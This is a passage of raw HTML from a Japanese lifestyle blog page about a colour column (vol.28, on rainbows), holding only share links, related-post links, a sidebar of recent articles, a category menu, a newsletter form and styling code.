href="https://api.whatsapp.com/send?text=%E6%98%8E%E6%97%A5%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E8%AA%B0%E3%81%8B%E3%81%AB%E8%A9%B1%E3%81%97%E3%81%9F%E3%81%8F%E3%81%AA%E3%82%8B%E8%89%B2%E3%81%AE%E3%81%8A%E8%A9%B1%20vol.28%20%EF%BD%9E%20%E8%99%B9%E3%81%A3%E3%81%A6%E3%81%A9%E3%82%93%E3%81%AA%E8%89%B2%EF%BC%9F%EF%BD%9E %0A%0A https%3A%2F%2Fbyst.sg%2F2022%2F06%2F23%2Flovebirdcolor-28%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E6%98%8E%E6%97%A5%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E8%AA%B0%E3%81%8B%E3%81%AB%E8%A9%B1%E3%81%97%E3%81%9F%E3%81%8F%E3%81%AA%E3%82%8B%E8%89%B2%E3%81%AE%E3%81%8A%E8%A9%B1%20vol.28%20%EF%BD%9E%20%E8%99%B9%E3%81%A3%E3%81%A6%E3%81%A9%E3%82%93%E3%81%AA%E8%89%B2%EF%BC%9F%EF%BD%9E%20https%3A%2F%2Fbyst.sg%2F2022%2F06%2F23%2Flovebirdcolor-28%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

	
	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img width="100" height="100" src="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-100x100.png" class="avatar avatar-100 photo" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-100x100.png 100w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-300x300.png 300w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-150x150.png 150w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-24x24.png 24w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-48x48.png 48w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png 96w, https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png 512w" sizes="(max-width: 100px) 100vw, 100px" />	</div>
	<div class="author-content">
		<h5><a href="https://byst.sg/author/teppei0827/" title="Author BYST編集部" rel="author">BYST編集部</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://byst.sg/2022/06/19/be_creative5/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Be Creative 5!　シンガポールで体験を通して想像力を高める サマーホリデーキャンプ【5歳～12歳向け】</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://byst.sg/2022/07/31/lovebirdcolor-29/">
                        <div class="pagi-text">
                            <h5 class="next-title">明日ちょっと誰かに話したくなる色のお話 vol.29 ～ プロッキーの色み開発秘話～</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/01/22/lovebirdcolor-23/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.23-〜春節にあなたはどんな赤色を身にまといますか？〜">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/01/22/lovebirdcolor-23/">明日ちょっと誰かに話したくなる色のお話 vol.23-〜春節にあなたは...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-01-22T08:00:00+08:00">2022年1月22日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2021/04/28/lovebirdcolor-14/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.14～赤×黄色でスピード感！マクドナルドのロゴにみる「色の心理効果」～">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2021/04/28/lovebirdcolor-14/">明日ちょっと誰かに話したくなる色のお話 vol.14～赤×黄色でスピー...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-04-28T08:00:00+08:00">2021年4月28日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2021/01/25/lovebirdcolor-11/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.11〜慣用色名「マラカイトグリーン」アイメイクの始まり〜">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2021/01/25/lovebirdcolor-11/">明日ちょっと誰かに話したくなる色のお話 vol.11〜慣用色名「マラカ...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-01-25T08:00:00+08:00">2021年1月25日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/12/29/lovebirdcolor-33/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.33  〜2023年流行色〜">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/12/29/lovebirdcolor-33/">明日ちょっと誰かに話したくなる色のお話 vol.33 〜2023年流行...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-12-29T08:00:00+08:00">2022年12月29日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/11/19/lovebirdcolor-32/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.32  ～あなたの目にも盲点がある!?～">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/11/19/lovebirdcolor-32/">明日ちょっと誰かに話したくなる色のお話 vol.32 ～あなたの目にも...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-11-19T08:00:00+08:00">2022年11月19日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2021/10/27/lovebirdcolor-20/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.20-〜本当のカーキ色ってどんな色？〜">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2021/10/27/lovebirdcolor-20/">明日ちょっと誰かに話したくなる色のお話 vol.20-〜本当のカーキ色...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-10-27T09:44:34+08:00">2021年10月27日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2021/11/18/lovebirdcolor-21/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.21-～得手不得手⁈色の見え方の違い～">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2021/11/18/lovebirdcolor-21/">明日ちょっと誰かに話したくなる色のお話 vol.21-～得手不得手⁈色...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-11-18T08:00:00+08:00">2021年11月18日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2020/03/22/lovebirdcolor-02/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.2">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2020/03/22/lovebirdcolor-02/">明日ちょっと誰かに話したくなる色のお話 vol.2</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2020-03-22T08:00:36+08:00">2020年3月22日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2022/08/30/lovebirdcolor-30/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.30 ～ 色を楽しむ１週間　虹色コレクション２０２２ＳＳ～">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2022/08/30/lovebirdcolor-30/">明日ちょっと誰かに話したくなる色のお話 vol.30 ～ 色を楽しむ１...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2022-08-30T08:30:00+08:00">2022年8月30日</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://byst.sg/wp-content/uploads/LoveBird01-7-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://byst.sg/2020/02/29/lovebirdcolor-01/"
                                   title="明日ちょっと誰かに話したくなる色のお話 vol.1〜流行色について〜>">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://byst.sg/2020/02/29/lovebirdcolor-01/">明日ちょっと誰かに話したくなる色のお話 vol.1〜流行色について〜></a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2020-02-29T20:00:19+08:00">2020年2月29日</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
        
        
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-1190"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768808127" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
            </div>
			        </div>
</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked 